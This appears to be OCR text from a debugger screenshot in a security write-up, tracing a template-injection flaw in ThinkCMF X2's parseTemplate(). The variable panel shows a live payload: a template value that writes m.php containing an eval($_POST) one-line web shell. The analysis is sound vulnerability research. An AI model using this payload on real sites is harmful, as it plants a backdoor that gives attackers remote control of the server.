 ThinkCMFx2
admin
application
data
plugins
public
simplewin
themes
update
.gitignore
.htaccess
config.yam
CONTRIB
index.php
LICENSE.
Nginx.con
README.
test.php
External Libr
Scratches an
set_action_success_error_tpl
Aa W .*
2 results
222 // 分析模板文件规则
223 if('' == $template) {
224 // 如果模板文件名为空 按照默认规则定位
225 $template = CONTROLLER_NAME . $depr . ACTION_NAME;
226 }elseif(false === strpos($template, needle: '/')){
227 $template = CONTROLLER_NAME . $depr . $template; $depr: "/"
228 }
229
230 $file = sp_add_template_file_suffix( $current_tmpl_path.$module.$template); $current_tmpl_path: "themes/simplebootx/" $module: "Portal/" $template: "Index/<?php file_put_contents('m
231 $file= str_replace( search: "//", replace: '/',$file);
232 if(!file_exists_case($file)) E(L('_TEMPLATE_NOT_EXIST_').':'.$file);
233 return $file;
234 }
235
236 /**
237 * 设置错误，成功跳转界面
238 */
239 private function set_action_success_error_tpl(){
240 $theme = C('SP_DEFAULT_THEME');
241 if(C('TMPL_DETECT_THEME')) {// 自动侦测模板主题
242 if(cookie('think_template')){
243 $theme = cookie('think_template');
244 }
245 }
\Common\Controller › HomebaseController › parseTemplate()
Debug: ThinkCMFx2 × index.php ×
Debugger Console Output
Frames
HomebaseController.class.php:230, Common\Controller\HomebaseController->parseTemplate()
HomebaseController.class.php:113, Common\Controller\HomebaseController->display()
App.class.php:171, ReflectionMethod->invokeArgs()
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:59, {main}()
Variables
$cdn_settings = null
$current_tmpl_path = "themes/simplebootx/"
$depr = "/"
$lang_suffix = "_zh"
$module = "Portal/"
$template = "Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>"
$theme = "simplebootx"
$theme_suffix = ""
$tmpl_path = "themes/"
$this = {Portal\Controller\IndexController} [2]
$_COOKIE = (array) [6]
$_GET = (array) [1]
安全脉搏
SECPULSE